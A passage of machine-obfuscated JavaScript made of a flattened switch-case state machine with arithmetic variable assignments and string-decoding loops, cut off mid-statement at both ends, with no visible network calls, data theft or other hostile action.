YB:{rgT=rl*LN*W8*gS+Nn;SC=rd*V4*gS*j7+xj;SAT=xj+d4*Zq*h8+W8;PFE=vF;gQT=V4+h8+rd+rl*Nn;}break;case BD:{FTT=W8*Zq*gS*xj+V4;jHT=LN*rd*h8+rl+W8;OC=h8+j7*xj*gS;FGT=V4+LN+xj*j7+Nn;c2T=d4*h8*LN+Zq-V4;PFE=NM;SDT=d4*xj-gS+rl+LN;hOT=j7+rl*gS*LN*W8;}break;case ZF:{RIT=rl-V4*Zq+Nn+xj;PFE=BT;wzT=Zq*rl*Nn*W8-j7;jLT=j7+W8+h8+Nn*xj;VK=xj-Nn-gS+V4*d4;rG=LN*xj-V4-rd*h8;}break;case Hh:{R9=h8+xj+W8+rl+d4;JTT=V4*rl+LN*W8+j7;En=rl+Zq*j7*d4-W8;rV=d4*rl-gS-rd*Zq;D6=h8*xj-LN*rd*Nn;PFE+=NP;Gr=xj*d4-V4-rl;}break;case EO:{PFE=GM;LET=Nn+rl-Zq+xj*d4;UET=d4*xj+j7*Nn;S1=j7+W8*LN*rl+xj;Rj=j7*xj+h8+gS-W8;}break;case PE:{PFE=RL;while(H4(f9T,N8)){if(t7(NOE[LBE[W8]],gM[LBE[gS]])&&KV(NOE,VOE[LBE[N8]])){if(dS(VOE,rOE)){sTE+=LDE(UB,[WEE]);}return sTE;}if(Jd(NOE[LBE[W8]],gM[LBE[gS]])){var rcE=JmE[VOE[NOE[N8]][N8]];var mDE=LDE(VQ,[dG,f9T,rcE,D2(WEE,DS[Fq(DS.length,gS)]),P5(P5({})),NOE[gS]]);sTE+=mDE;NOE=NOE[N8];f9T-=cJ(zB,[mDE]);}else if(Jd(VOE[NOE][LBE[W8]],gM[LBE[gS]])){var rcE=JmE[VOE[NOE][N8]];var mDE=LDE(VQ,[Tx,f9T,rcE,D2(WEE,DS[Fq(DS.length,gS)]),SG,N8]);sTE+=mDE;f9T-=cJ(zB,[mDE]);}else{sTE+=LDE(UB,[WEE]);WEE+=VOE[NOE];--f9T;};++NOE;}}break;case Th:{Lj=rl*j7+Nn+h8+d4;x3=W8+xj+h8*rl-Nn;F3T=W8*xj+h8*d4*rd;mC=h8+V4*xj+LN+rl;PFE=mD;dj=xj+rd+rl*j7;}break;case WE:{vmT=gS*LN*xj-j7-rd;PFE=BD;F2T=gS+LN*j7*W8*rd;dST=JgT+zS+VsT-ZJT+WET-VhT;SZ=xj+Nn+h8*rd*LN;lPT=Zq*V4*Nn*d4;g1=d4*xj-rl-j7-V4;JGT=h8*rd+d4+LN*rl;}break;case Ws:{LLT=xj*LN+gS+W8-rl;tq=h8*j7*Zq*rd-xj;mwT=Zq+xj*h8*gS+rd;gDE=rl*rd+Nn*h8*V4;PFE+=jc;OPT=xj*h8+gS+rd+d4;z6T=LN*j7*h8-W8*d4;rLE=Nn+j7*rl*gS-d4;LDT=W8*rl+d4*xj-j7;}break;case Gm:{T6T=W8*rl*V4*Zq;JK=rl*W8*d4-Zq*V4;GqT=LN*rl-j7;PFE=Nc;fOT=W8-Nn+xj*j7;ZJT=d4*V4*h8;QHT=xj*Nn+d4+j7-V4;lET=Zq+xj*gS*rd;mxT=xj*j7-Nn-LN-rd;}break;case dD:{C9=xj*V4+j7*h8*Nn;PFE=sF;HOT=xj*Nn+W8+j7*gS;MC=xj*Nn-gS-j7+LN;gA=j7*rl*W8-rd*V4;Wj=d4*xj+Zq-rl+h8;EG=rd*d4+h8*xj-LN;}break;case CQ:{YU=rl*h8+d4-gS+xj;qLT=h8*xj-d4*rd+Zq;PFE=Ws;MST=rd*d4*Nn+gS-V4;ThT=LN+d4*W8*j7*Nn;}break;case CD:{nvT=LN*j7*h8-W8+Zq;PFE=XQ;QFT=Nn*rl*V4-d4;zU=Zq*j7+Nn*xj+V4;Yq=xj*Nn-rd*W8-j7;}break;case EL:{vk=d4*xj+rl-LN-Nn;R1=xj*rd*gS+j7+rl;SV=W8*xj+rd-Zq+Nn;JX=W8-xj+LN*j7*h8;TzT=xj*gS+j7*d4*W8;PFE+=Ps;OfT=W8-rd-Zq+h8*xj;}break;case qB:{b8T=rl-LN*gS+rd*xj;vIT=W8*rl*Nn*Zq-LN;A8T=xj*rd+Nn+gS+V4;PFE=Jc;tTT=rl+h8+xj*j7-Nn;}break;case D:{TY=W8+LN*j7-Zq+xj;PFE=Jz;U6=h8*Zq*rl-V4*gS;IvT=Nn*d4-LN+rl*j7;dzT=d4*xj-rl-rd+Zq;BsT=rl-Nn+j7+d4*xj;}break;case Rf:{rBT=rd*xj-rl+W8-h8;H4T=W8*d4*rd*j7+xj;zl=xj*j7-Nn-h8*rd;M7T=Nn+xj*rd+j7+W8;tV=gS+Zq*Nn*W8*rl;PFE=fh;DrT=V4*W8*Nn*d4;cNT=W8*d4*rl-h8+xj;}break;case EE:{qQT=Zq*h8+xj*Nn-rd;PFE=LF;UQE=Zq*V4-h8+LN*rl;kR=xj*j7-rd+Nn*gS;KK=gS-Zq*d4+rd*xj;HET=rl*gS+Nn*xj-V4;mY=d4*rd+xj*h8-j7;m6T=xj*Nn-gS-V4;fZ=V4+LN*h8*d4+j7;}break;case ML:{SS=d4*rl+V4*W8*j7;rlT=h8*xj+V4*d4*gS;PFE-=xP;kvT=d4*rl*W8+LN*Zq;lHT=gS*rd*Nn+Zq*xj;r8T=gS-Nn+j7*xj-rd;V5T=Nn*xj+rd*V4;qWT=Nn*rd+rl*LN+xj;mgT=V4+d4*h8*j7-Nn;}break;case bz:{DxT=xj*h8+j7+rd;qIT=xj*Zq-gS-j7-W8;gV=LN*V4*W8*j7-gS;El=j7*LN-Zq+rd*V4;bU=W8*LN+Nn*xj*gS;PFE=dQ;jhT=LN*rl+gS+V4*Nn;zFT=Nn*rd*rl+Zq-d4;}break;case Yf:{GUT=h8*d4*LN-rd-Zq;QqT=gS-h8+rd+j7*xj;HtT=LN+Zq+Nn*xj-rd;PFE=cD;gZT=d4+xj*j7-V4+rd;GcT=h8*Zq*gS*j7*W8;dPT=LN*rl+d4*h8;FYT=xj*Nn-Zq-LN;}break;case lM:{xHT=gS*h8*xj+d4-rd;PFE-=TM;dw=rl*LN+xj+h8-d4;LST=V4+j7+xj*Nn;Lw=xj-rd+LN*rl*W8;Cv=d4*xj+h8*Zq-rd;OHT=W8*j7*rl+Zq+h8;flT=d4*xj-V4+Nn;}break;case GL:{PFE=dD;fmT=Zq*xj-j7*h8+LN;lTT=xj*Zq+d4+Nn+W8;MY=d4-xj+W8*h8*rl;lt=xj*h8-d4-LN-Zq;z5=LN*W8+xj+rl*j7;YFT=Nn+LN-gS+xj*rd;jxT=xj+gS+W8*Nn*rd;gDT=Zq*xj-rl-V4-W8;}break;case SO:{PFE=ID;EfT=xj*rd-W8*h8+j7;T0=W8*xj*Zq+rl*LN;TA=rd*xj-rl-Nn+d4;m9=rd*xj+W8*V4;r9=j7+d4-rl+h8*xj;WcT=V4*xj-d4;}break;case GM:{HIT=d4*gS*Nn*h8+rl;vhT=d4+h8*V4+xj*Zq;rST=d4*rl+j7*h8+LN;kzT=Nn-rl+LN*rd*j7;gH=rl*Nn*Zq+LN-j7;PFE=JM;X8T=Nn*rl*Zq+j7*d4;SHT=LN+rl*h8+j7+d4;}break;case qL:{PFE+=VL;rzT=rd*xj+W8+rl*d4;VBT=d4*xj-Nn-W8*j7;hj=LN*Nn-W8+d4*rd;SzT=V4+rl+d4+xj*j7;fj=rd-Zq+W8*LN+xj;zr=rd+V4-Zq+xj;UK=rd+xj*W8*V4+d4;CFT=rd*rl*Zq+xj-j7;}break;case XQ:{AsT=V4-j7+xj*rd-h8;UPT=j7-LN-Zq+xj*d4;OST=Nn*LN*d4+rl-j7;tdT=V4+rd*xj+rl+j7;PFE=Dm;gIT=j7*rl+Zq+rd;h7T=V4*rl*W8-Nn*LN;YlT=j7*xj+W8-d4+gS;}break;case SQ:{zN=LN*W8+V4;Y8=gS*LN+d4-Nn+W8;W4=W8+h8-Nn+LN+gS;CK=d4+Zq+LN+gS;PFE=WT;K1=W8-j7+rl+d4;}break;case WF:{X9=V4*Nn*LN+xj-h8;F0=d4*j7*LN-rl-V4;IQT=W8*d4+rl*LN+gS;V0T=d4*rl*Zq-LN-xj;WC=h8*Zq*Nn+rl*V4;PFE=vm;qt=xj*d4+rl+rd*gS;}break;case qP:{IGT=xj*rd-W8-d4+V4;KST=d4+xj*j7*gS-rl;MhT=xj*Zq+rd*d4-W8;l4T=Zq*xj+d4*V4+rl;ExT=rd+LN*xj-V4*rl;PFE+=Cf;VLT=V4*W8*xj+j7+rd;}break;case jT:{hLT=gS+LN*h8*j7+W8;qb=j7+rl*d4-xj-Zq;PFE-=VP;DcT=Nn+rd*V4*LN;l0=gS-d4+j7*xj-Zq;nsT=xj*h8+Nn*W8;VHT=d4*xj+LN*j7-h8;}break;case Dz:{PFE-=zh;L2T=gS+Nn*xj-Zq-h8;HhT=V4+LN*Nn*j7+gS;MOT=xj*d4-gS-rl-h8;dUT=d4*xj-V4-rl*LN;bY=Nn-h8+j7+d4*xj;}break;case vT:{kd=j7+h8*V4+Nn;X7=j7+Nn*LN-d4-gS;hq=rd*LN+h8-d4;PFE=RF;bw=h8*j7-rd-Zq-LN;Hb=rd*Nn-LN+rl;wJ=gS-rd+V4*LN*W8;V2=Nn*h8*W8-LN*Zq;M7=V4+Nn-Zq+LN*rd;}break;case jf:{Q2=Zq*rd*rl+W8;ZhT=W8*V4*xj+h8-rl;DC=LN+xj*h8-Zq-rl;g0=h8*xj+V4*rl-LN;NQT=xj-W8+gS+Nn*rl;PFE=Nf;}break;case kL:{pn=xj*h8+d4+j7*rd;QNT=V4+j7*gS*rd*d4;ZFT=xj*LN-W8-rd-V4;pQT=j7*xj-rl;rTT=Nn+d4*W8*Zq*h8;PFE=Az;}break;case Wc:{ql=h8*W8-V4+LN*j7;HBT=j7-rl+xj*d4-Nn;n1=rl-Zq+gS-W8+xj;PFE+=ph;Dw=V4*xj*gS+rd-d4;N3T=rl*W8+j7+xj+h8;dY=h8-rl+LN+xj*Nn;}break;case mg:{OZ=gS+d4*j7*V4*Zq;UQT=xj*j7+Zq+h8+rl;G2T=j7*xj+W8*rd*Nn;AET=LN*rd*h8+Nn-V4;SnT=xj*j7-h8-LN;CGT=W8+rd+V4*h8*rl;PFE=bB;}break;case ZQ:{R2T=gS+xj*d4+h8+rd;AXT=rd+Zq*h8*rl+gS;B8=Nn+rd+h8*rl-LN;Ew=xj*rd-rl+LN-j7;pfT=d4*V4*h8*Zq+LN;Lp=Nn*h8*gS*j7;PFE-=wm;}break;case RD:{pOT=rl+j7+rd+xj*d4;NLT=h8*LN*j7+W8-d4;TBT=LN*xj-rl+h8-W8;PFE+=fB;r6=gS*j7*rd*LN-V4;IfT=V4*xj+Zq+d4*h8;kTT=V4*h8*d4*W8+LN;jU=LN*V4*W8*d4-Nn;}break;case OE:{mLT=h8*rl+Nn*d4-W8;HvT=Vv-gFT-W4+f0+mLT;ATT=d4*Zq*j7-V4+Nn;tqT=d4*h8*j7-rd+rl;Lk=xj*d4+V4+rd+LN;l9=V4+h8+rl*LN+xj;PFE=Th;BcT=h8+rl*Nn+rd;}break;case mD:{WV=rl*V4*h8-rd+LN;UBT=Nn*xj-d4-W8+rl;Bw=j7-Zq*gS+d4*xj;jcT=xj*h8-V4-LN+Nn;PFE=Sg;nU=h8+xj+Nn*d4*j7;}break;case sP:{PFE=BE;ZC=j7+xj+Zq-rd+V4;qY=h8*V4-j7-LN+xj;UDT=xj+Zq-V4+LN+W8;PX=xj-d4+h8+j7+rd;Zl=rl-Nn*V4+W8+xj;jA=xj+Nn+W8*rd;}break;case Ef:{q7T=xj*V4+Nn+Zq*LN;AMT=h8*j7+rd*xj+W8;mBT=rl*W8*j7-h8-Nn;rWT=Nn*rd+d4*rl;hw=rl*V4-W8-gS+xj;PFE=fD;UU=h8*gS*LN+V4+rd;}break;case zF:{OA=Zq+LN*h8*d4;PFE=wL;JV=d4*rl*Zq-Nn*h8;fV=xj-V4*W8+LN*rl;tA=xj*j7+h8+Nn*gS;Pj=rl*rd+xj;mfT=V4+rd*Zq*j7+gS;}break;case sF:{Q2T=V4*rd*gS*j7;PFE-=mF;gt=Zq+W8*xj+h8;P4T=rl-LN*rd+j7*xj;qFT=rd*rl+xj*Nn-LN;POT=j7*xj+h8-rd+V4;PFT=gS*xj*d4-V4-j7;BX=rl+V4*LN+j7+Nn;dWT=d4+xj*Nn+Zq+rd;}break;case zz:{hQT=Nn*Zq*h8*d4+gS;vK=rd*rl+d4*V4;xFT=rl*LN-Nn*d4-j7;WdT=LN*Zq*W8*d4+Nn;M3=rl+xj+j7+W8-h8;Zw=j7+LN*d4*rd+gS;PFE=bz;}break;case GQ:{PFE=PE;if(Jd(typeof VOE,LBE[Zq])){VOE=rOE;}var sTE=D2([],[]);WEE=Fq(UIE,DS[Fq(DS.length,gS)]);}break;case YM:{kG=rl-Zq+rd*Nn*gS;PH=V4*LN*W8+d4-rd;BV=LN+Zq*rl-d4*V4;Bp=W8+gS+h8*j7+V4;VJ=LN*h8+gS+j7;L3=Zq*gS*V4+h8*LN;PFE-=Rz;SG=d4+h8*j7-W8-rd;}break;case vF:{PFE=TD;HOE=Zq*d4+xj*rd;zMT=xj+j7*W8*rl-Zq;YIT=Zq+rl*h8+Nn-gS;XzT=rd-h8+j7*LN*Nn;jrT=j7*xj-W8*rl+Zq;kUT=Zq+W8+xj*rd+rl;}break;case OD:{ck=W8+d4*xj+LN-Nn;ABT=xj*rd+h8-V4+d4;KTT=LN*j7*Zq+W8+h8;xk=d4*Nn-j7+rd*rl;PFE=pT;LOT=h8+W8+Zq*LN*d4;thT=rd+h8+xj*j7-rl;}break;case Nc:{rj=j7+rl*LN-rd-h8;rGT=xj*W8+gS+Zq;sOT=j7*d4-W8+h8*rl;tpT=W8*xj+rl*LN-h8;PFE=EO;}break;case cD:{fsT=rl*j7+W8*Zq;D9T=h8+d4+j7*LN*Nn;CAT=xj*Zq+rd*j7-V4;PFE-=vz;mrT=d4*rl+V4-h8;MKT=d4*rl*Zq-j7;}break;case LF:{sBT=V4*xj+j7-rl*Zq;JOT=xj*V4*W8+j7*d4;f1=Nn*rd*j7+xj*W8;H0=W8*j7*rd*LN*gS;PFE=Is;Vb=LN*Nn-d4+xj*h8;mK=h8+LN*Zq*rd*W8;}break;case hz:{f2=d4*xj-j7-h8+rd;Ik=LN*W8*h8*rd-V4;PFE-=kf;nmT=xj*W8*V4-Nn*LN;JDT=xj*j7+gS-LN*h8;V2T=V4*xj+d4*LN-rl;s3=W8*xj-rd*Zq+h8;QmT=rd*gS*j7*h8+Nn;jw=h8*xj+LN*Nn+d4;}break;case ZP:{chT=rd+LN-gS+rl*d4;phT=j7*xj-d4+gS-rd;BBT=LN*rl+W8-h8-gS;PFE+=TD;NY=rd*xj+LN-V4-d4;LcT=Zq*V4*rl*W8+d4;Up=gS+d4*h8+Nn*xj;}break;case zQ:{mR=Zq*rl*V4+xj*gS;kmT=LN+j7*xj-rd-d4;TjT=xj*LN-j7*rl*W8;MET=Nn+xj*d4+j7;ROT=Zq*xj+gS+rl*rd;PFE=Eg;DGT=xj+gS+Nn*rd*Zq;}break;case kQ:{PFE+=Bs;cDT=xj+LN+j7*Nn-d4;E2T=Nn*h8*LN+xj*rd;U4T=rl*h8*W8+xj-Zq;UH=gS+V4*xj+Nn+d4;WET=xj*h8-d4-W8*Nn;}break;case dO:{RY=gS-j7+rl*rd*Nn;fU=gS+rl*d4-LN+xj;FN=j7*d4+Zq*h8-gS;RR=h8+rd*Nn*V4;PFE+=qg;RDT=Zq*xj+Nn*h8*LN;TOT=h8*rl+xj*Zq+Nn;}break;case Lm:{rsT=gS-Zq+h8*xj;IcT=h8*LN*V4-rd-Nn;tLT=LN*rd*W8*h8-j7;bcT=LN+V4+Nn*rl*Zq;PFE+=BO;AzT=Zq*xj-j7-rd+d4;tjT=d4+W8*LN*rl-j7;}break;case tF:{LhT=gS+rl+LN+Nn*xj;JmT=d4+h8+LN*j7*Zq;lU=j7+d4+LN*rl*W8;cb=d4-Nn+V4*h8*LN;pR=Nn-V4+xj*LN-rl;PFE=Wm;QzT=rl*h8*j7-d4*xj;}break;case NM:{rIT=rd*V4*h8*Nn-xj;PFE=pg;NTT=rl+j7*W8+d4*xj;v8T=gS*d4*Nn+xj*j7;NDT=Nn*V4*rd*h8+d4;dDT=Nn-LN+rl+xj*h8;Z9T=j7*Zq*rl+rd*LN;}break;case TL:{Y6=rd*LN*j7+V4*xj;SWT=rl+j7*xj+W8*LN;K5T=V4*LN*j7+xj+rl;PFE-=WL;WTT=rl-d4+xj*W8-gS;Jw=xj+j7+LN*Zq+gS;HFT=d4+V4*LN+j7*rl;}break;case OM:{PFE=ML;FOT=Zq*gS*xj;bDT=Zq*V4*h8*LN-gS;I5T=V4+LN*j7*Nn+Zq;UHT=d4*xj+rl+V4*W8;WOT=rl+Zq*xj-rd+Nn;}break;case tD:{G4=xj*Nn+h8+Zq-j7;dR=xj*d4-rd-gS-j7;LIT=Nn-LN+j7*h8*rd;m4T=W8*gS+d4*xj+LN;zLT=d4+gS+j7+rl*V4;PFE-=Az;}break;case BM:{AIT=rl*W8*j7-d4*h8;PFE+=Oz;NmT=j7-rl-h8+Zq*xj;UcT=rd*d4*LN-gS+rl;zIT=xj*d4+gS-LN*Zq;qR=W8*j7+LN+rd*xj;IFT=xj*Zq+V4+rd;LZ=gS*Nn*xj-h8*Zq;}break;case AF:{Tx=LN+gS-Nn+d4*j7;Vv=j7+Zq*LN*W8+gS;EU=xj*Zq-Nn-h8;PFE=WL;A9=gS-LN+xj*d4+W8;z3=LN*W8*Nn*d4-rd;hX=rl*Nn-j7*Zq-V4;}break;case Dm:{lST=rl-h8+rd*xj-d4;fPT=Zq+xj+rl*V4-LN;wHT=xj*rd+Nn+j7;csT=Nn+rd*j7*V4;PFE-=Oh;F6=rd*xj*gS+rl+V4;MsT=h8*gS-W8+xj*Nn;}break;case Jz:{kxT=j7+Nn+xj+LN*d4;PFE+=SO;Y2T=LN*d4*Zq+xj*Nn;EFT=Zq+xj*h8+V4*Nn;rhT=rl+h8*xj+Zq+d4;}break;case CM:{lb=Zq*d4*rl-j7*W8;QhT=Nn+LN+xj*V4-Zq;B6=QhT+rU+xLT-Ek-jMT+MC;z6=Nn*xj+h8+j7*V4;xR=h8*xj-LN-rl-d4;wV=d4*Zq*h8+W8+V4;KX=gS+Zq*rd+xj*d4;PFE=Fs;khT=j7*rl-d4*gS+h8;}break;case vg:{PFE+=JM;TTT=j7*rl*Zq-xj-W8;K0=Zq+rd*j7*h8-xj;WX=rl*Zq*W8-rd*V4;C3=W8*rl*LN-rd;XmT=h8*xj-d4+LN;}break;case YF:{PFE-=Mg;return JLE;}break;case hM:{Vx=h8+W8*Zq+j7*d4;zx=d4*h8-rd*W8-gS;Ut=rl-rd+Nn*Zq;PFE=DB;Yd=LN*Zq*W8+V4;}break;case Tm:{Bx=gS+xj+j7*Nn-Zq;zR=Nn*xj-rl+W8;JU=xj+j7+rl*d4-V4;PFE=sP;mmT=d4*xj-Nn*Zq-V4;}break;case Xg:{TmT=d4+gS+h8+j7*xj;qBT=gS+h8*j7*LN-d4;RC=d4*xj-Zq*j7-LN;IDT=W8+xj*LN-rd;cw=xj*rd-Zq-LN*V4;IBT=xj*W8*Nn+d4-rl;PFE=tD;mq=j7*LN*d4+rl+Nn;}break;case FQ:{HY=d4*Zq*h8*Nn-W8;IET=xj*h8-d4*j7;Sb=rd+W8+rl*d4;PFE+=LD;F5=Zq-j7+LN*d4*V4;Q6=xj*V4*W8-d4-Zq;nA=rl*rd-LN-h8+Nn;lBT=W8*Nn+LN+rd*xj;PBT=Nn*rl+V4+j7;}break;case YE:{HDT=rd*h8*d4-Zq;PFE+=Qf;whT=rl*rd-W8*V4+xj;PET=Nn*V4+j7*rl+Zq;xLT=gS+j7+Nn+rd*rl;HA=gS-h8*d4+xj*j7;cvT=LN*xj-rl+gS+rd;l8=d4-V4-j7+xj*LN;lN=W8*xj*V4+rd*j7;}break;case fs:{while(H4(WcE,N8)){if(t7(pFE[LS[W8]],gM[LS[gS]])&&KV(pFE,KhE[LS[N8]])){if(dS(KhE,mcE)){RBE+=LDE(UB,[pmE]);}return RBE;}if(Jd(pFE[LS[W8]],gM[LS[gS]])){var szE=sLE[KhE[pFE[N8]][N8]];var GkT=LDE.apply(null,[kf,[WcE,pFE[gS],rd,D2(pmE,DS[Fq(DS.length,gS)]),szE]]);RBE+=GkT;pFE=pFE[N8];WcE-=cJ(xP,[GkT]);}else if(Jd(KhE[pFE][LS[W8]],gM[LS[gS]])){var szE=sLE[KhE[pFE][N8]];var GkT=LDE(kf,[WcE,N8,A2,D2(pmE,DS[Fq(DS.length,gS)]),szE]);RBE+=GkT;WcE-=cJ(xP,[GkT]);}else{RBE+=LDE(UB,[pmE]);pmE+=KhE[pFE];--WcE;};++pFE;}PFE+=hL;}break;case fg:{xxT=d4+rd*V4+W8*xj;NfT=d4+rl*rd-j7-Zq;wR=xj*rd-d4-Zq;DJT=rd*V4*rl-xj+Zq;Eb=LN*xj+V4-rd-rl;PFE=EL;TST=j7+Nn*d4*h8+xj;DvT=d4*W8+rl+V4*xj;CcT=rl*Zq*d4*gS-h8;}break;case pQ:{qfT=rd+j7*Zq*h8-gS;jvT=W8*Zq*xj-h8*Nn;HgT=gS+h8*xj-rl+W8;bX=xj*LN-d4*V4-Nn;zKT=rl*d4+V4-rd*j7;tzT=Nn+d4*gS*xj+rl;PFE=wT;WFT=h8-Nn*Zq+rl*rd;bA=gS+rl+j7*xj-Zq;}break;case jg:{jC=rl*LN+xj*Nn;hST=gS-d4+rl*h8+xj;PFE=fg;H9=gS+h8*V4*rl+j7;T7T=xj+W8*j7+LN*Nn;Z0=rd*j7*d4+h8+Nn;}break;case pg:{HU=V4+gS+W8*rl*j7;EcT=d4*xj-Nn-LN*h8;MBT=d4*rl+V4+LN+rd;Gb=d4+rl+LN+xj*rd;U3=Zq+Nn*j7+xj*V4;B0=j7*h8*W8+V4+xj;PFE+=Xg;}break;case Gs:{PFE+=Ah;kY=xj*rd+rl*Nn-gS;f4=gS*V4*xj+j7;rY=Zq*d4*rl-V4;qC=W8+xj*V4-rd+h8;N4=h8*j7*rd+Zq*W8;ZS=W8*xj*Zq-d4*gS;WR=rd+rl*Nn+j7*xj;L7=rd*Zq*rl-xj;}break;case PT:{Dt=W8*Nn*rd*d4-LN;KfT=j7*LN*V4-gS+h8;UsT=W8*LN*V4*d4+h8;Bj=d4*xj+LN*Nn-rd;A6=Zq+j7+LN+xj*d4;PFE=sO;x6=Zq*rd*rl-LN-d4;Wb=j7*xj-gS+rl+rd;hr=j7*xj-gS-Nn-h8;}break;case Ug:{PFE=bh;TS=W8+h8+Nn+rl+xj;G8T=h8+Zq*xj+rd+j7;OGT=rd*j7*LN+h8-gS;XxT=V4*rl*Nn-d4+j7;}break;case Wm:{jr=rl*LN+Zq+V4*j7;EX=j7*xj-V4-W8-LN;Q1=j7*gS*xj+V4+rl;JR=Nn*xj-LN+Zq;PFE-=MB;n9=Zq+LN*d4*rd+rl;gY=Nn+xj+j7*rd*V4;shT=Zq*Nn*rl-gS-d4;}break;case ls:{Uw=rd+d4+j7-V4;PFE+=fs;lS=V4*Nn-W8-gS;ct=d4+LN+j7-Zq+V4;A4=gS+W8-Zq+Nn*h8;Tb=h8*j7+V4*Nn-d4;G8=Zq-h8*gS+d4*V4;}break;case hT:{Nn=Zq+W8;h8=Nn*gS+W8;rd=gS*Nn-W8+Zq;PFE=AB;d4=h8*Zq-rd*W8;}break;case TO:{FDT=LN*W8*j7-rd;Mw=Zq*xj-V4-j7-rd;PFE+=bO;lWT=rd*xj+rl+LN*gS;J9=rl*Zq+j7*V4+d4;}break;case CL:{PFE+=vQ;JsT=d4*h8*rd+xj-gS;g8=W8+j7*Zq+h8*xj;CQT=j7*d4*Nn-gS;SgT=j7+Zq*rd+rl*h8;mG=LN*Nn+rl-Zq+gS;V4T=Nn*xj-V4+rd*LN;}break;case wT:{PFE-=Zm;zDT=W8+LN*j7*d4-V4;q5=xj-LN+rl*V4;v3=xj*h8-gS+LN+rl;Nj=xj+LN*Nn+gS+rl;}break;case Ds:{n6=Zq+h8*V4*gS*rl;Fr=Nn*xj-j7-d4;OK=Nn+xj*d4+rl-h8;Ub=Nn*rl+Zq-gS+j7;CLT=h8*xj+V4*d4-Zq;PFE+=cO;gTT=LN*xj-W8+gS;}break;case RB:{bMT=rl+xj*Nn+j7;z2=Zq-Nn+h8*rd*d4;vST=Nn*rl*V4+d4+LN;mWT=Nn+rd*rl+W8*j7;f5T=LN*j7+Nn+h8*xj;PFE=CQ;}break;case TD:{OQT=xj+V4*j7*h8+Nn;DQT=gS+W8*V4*j7*h8;wk=j7*xj-Zq+LN*rd;JJT=V4*xj+rd*rl*W8;nxT=h8-Zq*gS+V4*xj;PFE-=XT;}break;case Jc:{EvT=rd+j7*gS*xj+W8;nDT=j7+Nn+LN+xj*d4;PFE-=Lc;jfT=Nn*d4*j7+LN-W8;YJT=rd*xj+d4*LN-j7;XQT=xj*W8-V4+d4*Nn;JfT=h8*Zq*d4*Nn;}break;case Ms:{lxT=h8+j7+rd*rl+Nn;PFE-=XP;GQT=gS-LN*V4+d4*xj;Xl=rd*xj+Zq*gS-rl;Xt=d4+xj*V4+Zq*rl;qTT=xj*j7-LN+d4*V4;}break;case ZE:{qpT=LN+rd+xj*d4*gS;DU=rl*j7+LN-W8-h8;AZ=Zq*rl+xj-V4+LN;AX=V4*xj+gS-rl-rd;Yp=xj*h8*gS+j7-rd;PFE=WF;gw=V4+rl*LN+xj+j7;}break;case sB:{PFE=pM;DnT=Zq+Nn+W8+xj*j7;wvT=rl*V4-h8+rd*xj;QOT=xj*rd-Zq*Nn;DW=LN*W8*h8*V4-rd;NIT=W8*xj-gS-Nn;YTT=W8-rd+Nn*xj-h8;QTT=rl*j7-gS-d4+xj;vvT=LN-rd+rl*W8*Nn;}break;case vM:{p7=Zq*LN-rd+W8;Ir=Zq*rl*h8-V4*Nn;PFE=hM;Ml=xj+d4*W8-Nn;XZ=LN*gS*d4+rd;TR=xj*h8*gS-rd+Nn;}break;case vL:{PvT=xj*rd-rl-LN+Zq;m3=j7*xj+rl+V4+Nn;XpT=rl-Zq+Nn*h8*LN;Nk=W8*xj*V4-gS-rd;PFE=sB;OpT=Zq+Nn*rl+h8*xj;}break;case Nf:{Np=h8*xj-Zq-LN+d4;xvT=Nn*Zq+xj*h8-j7;YmT=d4*Nn+xj*V4-j7;lIT=rl*LN-rd*Zq-j7;bl=rl*V4*Nn;PFE=cE;tt=d4*rd+gS+LN*rl;}break;case Uf:{zcT=LN*Nn+h8+xj*d4;kET=d4*xj-rd-j7-V4;wr=xj*LN-rl+W8;OV=rl*LN-d4+xj+j7;PFE-=L;}break;case UO:{KY=W8*rl+d4*Nn*V4;HfT=LN*rl*W8+Nn-gS;IC=d4*W8*rl+rd-LN;NR=gS-rd+d4+xj*h8;IU=W8+j7+xj*d4;PFE=bD;MDT=xj*LN-Zq*h8-gS;}break;case DB:{Z1=Zq*V4*j7*rd+h8;mV=h8*d4*LN-Nn*rd;PFE=KD;Nb=V4*Nn*rl+j7-xj;k4=W8+j7+rl+d4*rd;lcT=j7*xj+V4+Nn*gS;GvT=xj*V4+d4+h8+LN;Sw=rl+rd-d4+xj-j7;}break;case BT:{b6=LN*h8+rl*W8-V4;NK=xj-d4+W8*Nn+rl;PFE=TO;VR=h8*xj-LN+W8;bTT=LN*rd+h8*xj+W8;RFT=xj+rl-gS-V4+h8;MzT=Nn-rl+xj*h8+V4;}break;case pT:{MQT=W8-Nn+rl*gS*h8;wQT=Zq*h8*LN+Nn*rd;p1T=h8*d4*Nn+V4-gS;PFE=Rf;ZTT=h8+xj*LN-j7-d4;E5T=gS*LN+xj*j7+rd;}break;case nm:{return RBE;}break;case RF:{M2=h8*j7+LN-gS;It=LN-Nn+d4*W8-gS;PFE=YM;X5=j7*LN+d4+Zq*W8;jJ=W8*Zq*Nn+d4*rd;LA=h8+d4-Nn+rl+gS;jR=gS+j7*V4+rl+rd;tl=rd*Zq-Nn+LN+rl;}break;case AL:{while(Dr(CEE,dQE.length)){cp()[dQE[CEE]]=P5(Fq(CEE,lS))?function(){return cJ.apply(this,[EM,arguments]);}:function(){var tCT=dQE[CEE];return function(BFE,McE,kBE){var YYT=jl(BFE,McE,sv);cp()[tCT]=function(){return YYT;};return YYT;};}();++CEE;}PFE=Bf;}break;case rP:{O7=h8*rd-W8+LN+V4;PFE=xh;Wt=j7+LN-Nn+rl;Nw=gS-LN+V4+h8*j7;Aj=rl*Zq-j7;pp=V4*j7+gS-Nn+rl;FY=rd+d4*Zq*h8*Nn;Yb=d4+Nn*LN*Zq*gS;}break;case vs:{PFE-=sf;EC=gS+V4*j7*Nn*Zq;cET=xj*h8+W8*rd*V4;vb=rl+xj*V4-j7*gS;ZST=j7*V4*h8*W8-gS;ChT=V4*rl+xj+W8*j7;QU=Nn+V4+gS+xj+j7;}break;case FO:{D0=h8*rl+Zq+d4+j7;DA=xj+rl*LN-j7-Nn;U1=d4*h8*j7-LN-V4;PFE-=fs;gR=gS*LN*V4*Nn;}break;case Os:{czT=h8+rd+xj+W8*V4;Kr=h8-Zq+V4*rl-j7;TfT=rl*j7-rd-Nn-Zq;dTT=rl+LN*j7*Nn;qV=xj*Zq-d4*Nn*gS;FhT=xj+j7+d4+gS+rd;PFE=CL;JgT=rd*h8+Nn*rl*W8;}break;case 